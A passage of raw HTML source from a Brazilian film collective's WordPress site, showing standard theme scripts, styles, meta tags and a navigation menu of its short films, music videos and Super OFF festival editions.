var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/categories/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Cineclube Mundo em Foco &#8211; Página: 2 &#8211; Mundo em Foco" />
<meta property="og:url" content="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="archive paged category category-cineclube-mundo-em-foco category-59 wp-custom-logo wp-embed-responsive paged-2 category-paged-2 wp-theme-oceanwp theme-oceanwp woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/" class="menu-link"><span class="text-wrap">sessões</span></a></li>		<li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/" class="menu-link"><span class="text-wrap">2023 &#8211; Super OFF X<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
